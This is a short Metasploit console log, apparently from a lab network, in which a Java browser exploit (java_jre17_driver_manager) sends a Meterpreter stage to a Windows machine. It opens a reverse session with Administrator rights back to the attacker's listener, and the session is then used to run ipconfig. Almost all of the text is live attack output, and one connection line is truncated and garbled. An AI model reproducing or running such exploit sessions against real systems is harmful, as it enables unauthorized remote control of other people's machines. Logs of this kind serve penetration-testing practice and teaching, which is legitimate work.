 [*] Sending stage (53905 bytes) to 192.168.5.128
[*] Meterpreter session 1 opened (192.168.5.132:5678 -> 192.168.5.128:49266) at 2020-06-03 22:49:47 -0400
msf5 exploit(multi/browser/java_jre17_driver_manager) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter java/windows  Administrator @ WIN-8TSL8G1KIG7  192.168.5.132:5678 -> 192.168.5.12
.5.128)
msf5 exploit(multi/browser/java_jre17_driver_manager) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Interface  1
============
Name         : lo - Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295